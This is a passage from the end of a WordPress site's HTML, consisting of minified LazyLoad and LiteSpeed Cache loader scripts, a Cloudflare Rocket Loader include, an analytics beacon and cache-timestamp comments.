function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="f5ddcedc9e57435e07308787-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="f5ddcedc9e57435e07308787-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://baladytex.com/wp-content/litespeed/js/e89ef485ad5a59a6f71cb0c67c0f5d8d.js?ver=e02ff"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5ddcedc9e57435e07308787-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4f97a5206b042e5a24337fcd76e7afe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 13:47:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 13:47:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->